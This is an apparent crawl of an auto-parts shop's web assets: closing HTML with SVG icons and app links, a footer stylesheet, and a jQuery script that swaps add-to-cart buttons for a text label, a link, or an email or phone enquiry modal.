M35.112,40.084L45.188,50.159a17.034,17.034,0,0,0-2.629,6.091H28.324A31.248,31.248,0,0,1,35.112,40.084Zm-6.784,23.2H42.564a18.228,18.228,0,0,0,2.76,6.422L35.3,79.728A32.012,32.012,0,0,1,28.328,63.281Zm28.39,28.391A32.017,32.017,0,0,1,40.271,84.7L50.3,74.675a18.226,18.226,0,0,0,6.422,2.761V91.672ZM49.172,59.766c0-5.717,5.091-10.594,11.063-10.594A10.555,10.555,0,0,1,67.682,52.3l0.006,0.007,0.007,0.006a10.5,10.5,0,0,1,3.133,7.424c0,5.971-4.876,11.086-10.593,11.086A11.535,11.535,0,0,1,49.172,59.766ZM63.75,91.676V77.442a17.038,17.038,0,0,0,6.091-2.63L79.916,84.888A31.248,31.248,0,0,1,63.75,91.676Zm21.116-11.8-10.1-10.1a18.571,18.571,0,0,0,2.692-6.51H91.684A32.209,32.209,0,0,1,84.866,79.871ZM60.234,52.734a7.031,7.031,0,1,0,7.031,7.031A7.039,7.039,0,0,0,60.234,52.734Z"></path></symbol><symbol id="icon-oil" viewBox="0 0 84 120"><path d="M80.359,38.9L66.927,21.476A17.141,17.141,0,0,0,53.141,15.01H41.534v-4.3C41.889,4.8,36.841,0,31.033,0h-7C18.5,0,13.986,4.44,13.543,10.328q-0.01.132-.01,0.265v4.836A17.191,17.191,0,0,0,0,32.276v70.147A17.558,17.558,0,0,0,17.5,120h49A17.558,17.558,0,0,0,84,102.423V49.637A17.423,17.423,0,0,0,80.359,38.9ZM20.533,10.767c0.184-1.864,1.427-3.759,3.5-3.759h7c1.846,0,3.646,1.538,3.51,3.344-0.007.088-.01,0.176-0.01,0.265v4.4l-14,0V10.767h0ZM66.5,112.969h-49A10.535,10.535,0,0,1,7,102.423V32.276A10.3,10.3,0,0,1,17.284,22.021l35.857,0a10.1,10.1,0,0,1,8.251,3.763L74.823,43.208A10.437,10.437,0,0,1,77,49.638v52.786h0A10.535,10.535,0,0,1,66.5,112.969Zm2.748-65.478L55.894,30.4a3.494,3.494,0,0,0-2.752-1.343H17.5a3.488,3.488,0,0,0-3.477,3.516V95.393A3.468,3.468,0,0,0,17.5,98.885h49a3.468,3.468,0,0,0,3.477-3.49L70,49.665A3.525,3.525,0,0,0,69.248,47.491ZM63,91.877H21V36.083H51.441l11.578,14.8ZM48.353,49.268c-1.8-3.114-3.573-5.7-3.648-5.809a3.493,3.493,0,0,0-5.759,0c-0.075.109-1.849,2.694-3.648,5.809-3.561,6.165-3.973,8.8-3.973,10.251a10.5,10.5,0,1,0,21,0C52.325,58.071,51.913,55.433,48.353,49.268ZM41.825,63.035a3.511,3.511,0,0,1-3.5-3.511c0.028-1.075,1.484-4.138,3.5-7.549,2.015,3.41,3.47,6.472,3.5,7.548A3.512,3.512,0,0,1,41.825,63.035Zm10.5,14.53h-21a3.515,3.515,0,0,0,0,7.031h21A3.515,3.515,0,0,0,52.325,77.565Z"></path></symbol><symbol id="icon-funnel" viewBox="0 0 113 120"><path d="M109.468,0H3.528A3.524,3.524,0,0,0,0,3.516v7.031A10.576,10.576,0,0,0,8.81,20.941L9.023,21.2,5.385,24.818A17.521,17.521,0,0,0,4.3,48.5l7.523,8.988a17.722,17.722,0,0,0,26.049,1.176L39.246,57.3l3.127,3.735v55.446a3.534,3.534,0,0,0,5.49,2.925l21.188-14.062a3.512,3.512,0,0,0,1.573-2.925V61.038l33.563-40.1A10.576,10.576,0,0,0,113,10.547V3.516A3.524,3.524,0,0,0,109.468,0ZM32.88,53.7a10.613,10.613,0,0,1-15.63-.706L9.727,44a10.462,10.462,0,0,1,.65-14.213l3.186-3.17L34.706,51.879Zm31.5,3.818a3.505,3.505,0,0,0-.819,2.251V100.54l-14.125,9.375V59.766a3.506,3.506,0,0,0-.819-2.251L18.13,21.093H94.866Zm41.558-46.968a3.527,3.527,0,0,1-3.531,3.516H10.591a3.527,3.527,0,0,1-3.531-3.516V7.031h98.878v3.516Z"></path></symbol><symbol id="icon-engine" viewBox="0 0 125 120"><path d="M125,68.561a22.042,22.042,0,0,0-10.494-18.8l0.376-.811a3.687,3.687,0,0,0,.2-2.577l-5.426-18.754a3.674,3.674,0,0,0-.518-1.082l3.3-7.107a3.672,3.672,0,0,0,3.1-6.66L88.984,0.345a3.672,3.672,0,0,0-3.1,6.66l-3.3,7.108a3.649,3.649,0,0,0-1.159.3l-17.609,7.8-17.61-7.8a3.648,3.648,0,0,0-1.159-.3L41.745,7a3.672,3.672,0,0,0-3.1-6.66L12.1,12.767a3.676,3.676,0,0,0,1.55,7.005,3.638,3.638,0,0,0,1.545-.345l3.3,7.108a3.668,3.668,0,0,0-.518,1.082L12.552,46.371a3.685,3.685,0,0,0,.061,2.236,22.063,22.063,0,0,0,9.359,42v7.98a11.037,11.037,0,0,0-7.324,10.391v7.349A3.668,3.668,0,0,0,18.311,120h88.378a3.669,3.669,0,0,0,3.663-3.674v-7.349a11.037,11.037,0,0,0-7.325-10.391v-7.98A22.034,22.034,0,0,0,125,68.561ZM92.526,10.111l13.045,6.1,0.231,0.108-3.1,6.66L89.431,16.771Zm-70.464,6.1,13.045-6.1,3.1,6.66L24.926,22.982l-3.1-6.66Zm2.487,15.052,20.221-9.46,14.905,6.6a7.141,7.141,0,0,0,2.892.612h2.485a7.209,7.209,0,0,0,2.92-.618l14.892-6.594,20.067,9.388h0l0.153,0.071,4.579,15.828L94.172,76.12a10.947,10.947,0,0,0-2.131-.21H81.273C95.584,45.576,94.71,47.442,94.861,47.08a10.992,10.992,0,1,0-20.5-7.912H50.641a10.991,10.991,0,1,0-20.292,8.384v0L43.727,75.91H33.362L19.97,47.094Zm26.1,15.25H74.36A11.02,11.02,0,0,0,83.6,53.807L78.9,63.77a19.042,19.042,0,0,0-16.641-9.905,18.36,18.36,0,0,0-16.2,9.808L41.4,53.805A10.989,10.989,0,0,0,50.644,46.516Zm-10.361,0a3.674,3.674,0,1,1,3.662-3.674A3.672,3.672,0,0,1,40.283,46.516Zm40.771-3.674a3.662,3.662,0,1,1,3.662,3.674A3.667,3.667,0,0,1,81.055,42.842ZM73.73,72.235c0,6.858-5.932,11.023-11.475,11.023a11.023,11.023,0,0,1,0-22.045C68.476,61.213,73.73,66.261,73.73,72.235ZM47.614,83.258a18.392,18.392,0,0,0,14.642,7.349,19.318,19.318,0,0,0,15.093-7.349H92.041A3.672,3.672,0,0,1,95.7,86.932V97.955H29.3V86.932a3.672,3.672,0,0,1,3.662-3.674H47.614Zm-40.29-14.7a14.661,14.661,0,0,1,8.367-13.286L26.324,78.154a11.069,11.069,0,0,0-3.716,5.088c-0.212.009-.423,0.016-0.635,0.016A14.689,14.689,0,0,1,7.324,68.561Zm95.7,44.09H21.973v-3.674a3.672,3.672,0,0,1,3.662-3.674H99.365a3.672,3.672,0,0,1,3.662,3.674v3.674Zm-0.635-29.409a11.03,11.03,0,0,0-1.9-3.34l10.887-23.425a14.714,14.714,0,0,1-8.356,26.78C102.815,83.258,102.6,83.251,102.392,83.242ZM62.256,68.561a3.674,3.674,0,1,1-3.662,3.674A3.668,3.668,0,0,1,62.256,68.561Z"></path></symbol><symbol id="icon-battery" viewBox="0 0 120 120"><path d="M95.391,70.312H91.875V66.8a3.516,3.516,0,0,0-7.031,0v3.516H81.328a3.516,3.516,0,0,0,0,7.031h3.516v3.516a3.516,3.516,0,0,0,7.031,0V77.344h3.516A3.516,3.516,0,0,0,95.391,70.312Zm-56.719,0H24.609a3.516,3.516,0,0,0,0,7.031H38.672A3.516,3.516,0,0,0,38.672,70.312Zm74.3,29.2v-50.9a10.546,10.546,0,0,0-3.516-20.489h-3.516V24.609A10.559,10.559,0,0,0,95.391,14.062V10.547A10.559,10.559,0,0,0,84.844,0H35.156A10.559,10.559,0,0,0,24.609,10.547v3.516A10.559,10.559,0,0,0,14.063,24.609v3.516H10.547A10.546,10.546,0,0,0,7.031,48.614v50.9A10.546,10.546,0,0,0,10.547,120h98.906A10.546,10.546,0,0,0,112.969,99.511ZM95.391,21.093a3.52,3.52,0,0,1,3.516,3.516v3.516H84.844V24.609a3.52,3.52,0,0,1,3.516-3.516h7.031ZM31.641,10.547a3.52,3.52,0,0,1,3.516-3.516H84.844a3.52,3.52,0,0,1,3.516,3.516v3.516A10.559,10.559,0,0,0,77.813,24.609v3.516H42.188V24.609A10.559,10.559,0,0,0,31.641,14.062V10.547ZM21.094,24.609a3.52,3.52,0,0,1,3.516-3.516h7.031a3.52,3.52,0,0,1,3.516,3.516v3.516H21.094V24.609ZM10.547,35.156h98.906a3.516,3.516,0,1,1,0,7.031H10.547A3.516,3.516,0,1,1,10.547,35.156Zm95.39,14.062V98.906H14.063V49.219h91.875Zm3.516,63.75H10.547a3.516,3.516,0,0,1,0-7.032h98.906A3.516,3.516,0,0,1,109.453,112.969ZM67.266,70.312H58.892l4.487-8.975a3.516,3.516,0,0,0-6.289-3.145L50.059,72.256A3.515,3.515,0,0,0,53.2,77.343h8.374L57.09,86.318a3.516,3.516,0,1,0,6.289,3.145L70.41,75.4A3.518,3.518,0,0,0,67.266,70.312Z"></path></symbol><symbol id="icon-airfilter" viewBox="0 0 106 120"><path d="M105.858,79.065A10.58,10.58,0,0,0,96.3,70.814L80.561,19.033A10.53,10.53,0,0,0,74.27,0H31.83a10.528,10.528,0,0,0-6.511,18.865L7.942,71.119A10.541,10.541,0,0,0,10.61,91.875H15.5l4.184,8.318a10.548,10.548,0,0,0-5.535,9.26v7.031A3.526,3.526,0,0,0,17.683,120H88.417a3.526,3.526,0,0,0,3.537-3.516v-7.031a10.548,10.548,0,0,0-5.535-9.26L90.6,91.875H95.49C102.246,91.875,106.878,85.705,105.858,79.065ZM88.9,70.781H77.27L69.008,21.093H73.8Zm-18.8,0H56.587V21.093h5.252ZM31.83,7.031H74.27a3.516,3.516,0,1,1,0,7.031H31.83A3.516,3.516,0,1,1,31.83,7.031ZM49.513,21.093V70.781H36l8.262-49.688h5.252Zm-17.485,0h5.064L28.83,70.781H15.5ZM21.22,112.969v-3.516a3.529,3.529,0,0,1,3.529-3.515h56.6a3.529,3.529,0,0,1,3.529,3.515v3.516H21.22Zm2.186-21.094H82.695l-3.537,7.031H26.943ZM95.49,84.844H10.61a3.515,3.515,0,1,1-.011-7.031H95.49A3.523,3.523,0,0,1,99,80.922C98.815,83.291,97.451,84.844,95.49,84.844Z"></path></symbol></svg><!-- <div class="back-to-top"><i class="fa fa-angle-up"></i></div>--><div id="previewModal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title"> Added to cart successfully. What is next?</h4></div><div class="modal-body"></div></div></div></div><section class="social-widgets visible-lg socialwidgets-left "><ul class="items"></ul></section>   <!-- Mobikul code -->
                        <div class="app-link text-center">
            
            <a href="https://play.google.com/store/apps/details?id=com.sabg"><img src="https://shop-000.sabgall.com/image/cache/playstore-70x30.png"></a>            <a href="https://apps.apple.com/us/app/id1533516002"><img src="https://shop-000.sabgall.com/image/cache/appstore-70x30.png"></a>            </div>
            </div>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://shop-000.sabgall.com/catalog/view/theme/so-emarket/css/footer/footer24.css
body_size: 2062
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ee3044; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/* ================================================================================ */
/*.footer-container{
 margin-top: 40px;
 }*/
.typefooter-24 {
  margin-top: 0px;
  background-color: #fff;
  /* GENERAL */
  /* FOOTER BOTTOM */ }
  .typefooter-24 .module .modtitle {
    color: #2b2b2b;
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 28px !important;
    font-weight: 600;
    text-transform: capitalize;
    padding-bottom: 0px; }
  .typefooter-24 .module ul.menu li a {
    border: 0 none;
    padding: 0;
    font-weight: 400;
    line-height: 30px;
    position: relative;
    display: inline-block;
    transition: all 0.2s ease-in-out 0s;
    color: #2b2b2b;
    font-size: 14px; }
  .typefooter-24 .footer-top {
    border-bottom: 1px solid #dedede;
    border-top: 1px solid #dedede;
    padding: 25px 0; }
  .typefooter-24 .footer-middle {
    padding-top: 38px;
    padding-bottom: 40px; }
  .typefooter-24 .newsletter-footer21 .newsletter {
    background-color: transparent !important; }
  .typefooter-24 .newsletter-footer21 .newsletter .title-block .page-heading {
    color: #2b2b2b;
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 28px !important;
    font-weight: 600;
    text-transform: capitalize;
    padding-bottom: 0px; }
  .typefooter-24 .newsletter-footer21 .newsletter .title-block .promotext {
    color: #2b2b2b; }
  .typefooter-24 .newsletter-footer21 .newsletter .block_content {
    margin-top: 20px; }
  .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup {
    display: block;
    margin-top: 11px; }
    .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group {
      position: relative; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group .input-box {
        background-color: #fff;
        vertical-align: top;
        padding-right: 40px;
        border-radius: 0px; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group .subcribe {
        position: absolute;
        top: 0;
        right: 0; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail {
        height: 41px;
        line-height: 41px;
        width: 100%;
        border-radius: 0px;
        box-shadow: none;
        font-size: 12px;
        padding: 0 0 0 15px;
        border: none;
        background-color: #efefef; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder {
          color: #686868;
          opacity: 1; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder {
          color: #686868; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder {
          color: #686868; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail:focus {
          z-index: 0; }
    .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button {
      border: 0 none;
      width: 40px;
      height: 40px;
      line-height: 40px;
      padding: 0;
      text-align: center;
      text-transform: uppercase;
      position: relative;
      overflow: hidden;
      text-indent: -9999em; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:before {
        color: #fff;
        font-weight: 400;
        font-family: 'FontAwesome';
        content: "\f105";
        position: absolute;
        top: -2px;
        left: 0;
        display: inline-block;
        text-indent: 0;
        width: 100%;
        height: 100%;
        font-size: 18px;
        transition: all 0.2s ease-in-out 0s;
        -moz-transition: all 0.2s ease-in-out 0s;
        -webkit-transition: all 0.2s ease-in-out 0s; }
      .typefooter-24 .box-contact .menu li {
        color: #2b2b2b;
        margin-bottom: 5px; }
  .typefooter-24 .box-contact .menu li i {
    margin-right: 22px; }
  .typefooter-24 .socials {
    margin-top: 15px; }
  .typefooter-24 .socials li {
    display: inline-block;
    margin: 0 40px 0 0; }
  @media (min-width: 1365px) and (max-width: 1650px) {
      .typefooter-24 .socials li {
        margin: 0 30px 0 0; } }
  .typefooter-24 .socials li a {
    font-size: 18px;
    color: #898989; }
  .typefooter-24 .footer-bottom {
    text-align: center;
    margin-top: 25px;
    padding: 35px 0;
    border-top: 1px solid #d5d5d5; }
  .typefooter-24 .footer-bottom .copyright {
    color: #555;
    margin-top: 15px; }


--- FILE ---
content_type: application/javascript
request_url: https://shop-000.sabgall.com/catalog/view/javascript/wk_replace_add_to_cart.js
body_size: 559
content:
$(document).ready(function () {
  $.ajax({
 			url: 'index.php?route=extension/module/wk_replace_add_to_cart',
 			type: 'post',
 			data: '',
 			dataType: 'json',
 			success: function(json) {

        if(json.module_wk_replace_add_to_cart_status) {

          switch (json.module_wk_replace_add_to_cart_action) {

            case 'text':

            $(document).find("#button-cart").prop('value',json.module_wk_replace_add_to_cart_text);
            $(document).find("#button-cart").html(json.module_wk_replace_add_to_cart_text);

            $(document).find(".button-group").find("button:first-child").find("span.hidden-xs").html(json.module_wk_replace_add_to_cart_text);
            $(document).find(".list-block").find("button").prop('title',json.module_wk_replace_add_to_cart_text);

            break;
            case 'link':
            $(document).find("#button-cart").prop('value',json.module_wk_replace_add_to_cart_text);
            $(document).find("#button-cart").html(json.module_wk_replace_add_to_cart_text);

            $(document).find(".button-group").find("button:first-child").find("span.hidden-xs").html(json.module_wk_replace_add_to_cart_text);
            $(document).find(".list-block").find("button").prop('title',json.module_wk_replace_add_to_cart_text);

            $(document).find("#button-cart").prop("onclick", null).off("click");

            $(document).find(".button-group").find("button:first-child").prop("onclick", null).off("click");
            $(document).find(".list-block").find("button").prop("onclick", null).off("click");

            $(document).find("#button-cart").on("click",function(e){
              e.preventDefault();
              window.location.href = json.module_wk_replace_add_to_cart_url;
            });

            $(document).find(".button-group").find("button:first-child").on("click",function(e){
              e.preventDefault();
              window.location.href = json.module_wk_replace_add_to_cart_url;
            });

            $(document).find(".list-block").find("button").on("click",function(e){
            e.preventDefault();
            window.location.href = json.module_wk_replace_add_to_cart_url;
            });

            break;
            case 'email':

            var html = json.modal;

            $("body").append(html);
            $(document).find("#button-cart").prop('value',json.module_wk_replace_add_to_cart_text);
            $(document).find("#button-cart").html(json.module_wk_replace_add_to_cart_text);

            $(document).find("#button-cart").prop("onclick", null).off("click");

            $(document).find(".button-group").find("button:first-child").find("span.hidden-xs").html(json.module_wk_replace_add_to_cart_text);
            $(document).find(".list-block").find("button").prop('title',json.module_wk_replace_add_to_cart_text);

            $(document).find(".button-group").find("button:first-child").prop("onclick", null).off("click");
            $(document).find(".list-block").find("button").prop("onclick", null).off("click");

            $(document).find(".button-group").find("button:first-child").on("click",function(e){
              e.preventDefault();
              $("#replace-cart-modal").modal("show");
            });

            $(document).find(".list-block").find("button").on("click",function(e){
              e.preventDefault();
              $("#replace-cart-modal").modal("show");
            });

            $(document).find("#button-cart").on("click",function(e){
              e.preventDefault();
              $("#replace-cart-modal").modal("show");
            });

            break;
            case 'phone':

            var html = json.modal;

            $("body").append(html);

            $(document).find("#button-cart").prop('value',json.module_wk_replace_add_to_cart_text);
            $(document).find("#button-cart").html(json.module_wk_replace_add_to_cart_text);

            $(document).find("#button-cart").prop("onclick", null).off("click");

            $(document).find(".button-group").find("button:first-child").find("span.hidden-xs").html(json.module_wk_replace_add_to_cart_text);
            $(document).find(".list-block").find("button").prop('title',json.module_wk_replace_add_to_cart_text);

            $(document).find(".button-group").find("button:first-child").prop("onclick", null).off("click");
            $(document).find(".list-block").find("button").prop("onclick", null).off("click");

            $(document).find(".button-group").find("button:first-child").on("click",function(e){
              e.preventDefault();
              $("#replace-cart-modal").modal("show");
            });

            $(document).find(".list-block").find("button").on("click",function(e){
              e.preventDefault();
              $("#replace-cart-modal").modal("show");
            });

            $(document).find("#button-cart").on("click",function(e){
              e.preventDefault();
              $("#replace-cart-modal").modal("show");
            });


            break;
            default:

          }

        }
      }
 })
})
